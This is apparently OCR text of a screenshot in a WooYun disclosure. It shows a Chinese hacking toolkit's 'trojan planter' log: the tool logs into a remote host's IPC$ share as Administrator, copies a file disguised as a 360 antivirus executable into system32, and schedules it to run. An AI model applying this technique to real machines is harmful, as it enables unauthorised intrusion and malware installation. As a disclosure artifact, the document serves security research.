 61.146.235.33 - 远程桌面
D 木马(IPC)种植机! (不能用win98环境)
主机: 19.152.9.61
用户名: Administrator 密码: ***
本地文件: C:\Documents and Settings\temp$' ...
复制位置: ADMIN$\system32\360shadu.exe 检测共享
启
啊D网络工具包 V2.02
1分钟后将自动运行任务! [IP:19.152.9.61]
确定
建立 \\19.152.9.61\IPC$ 管道.... OK!
复制文件到对方主机.... OK!
读取对方机子的时间.... 2012-11-05 12:38 OK!
在对方机子添加任务.... OK!
1分钟后将自动运行任务! [IP:19.152.9.61]
--------------------------------------------------
1分钟后将自动运行任务! [IP:19.152.9.61]
www.wooyun.org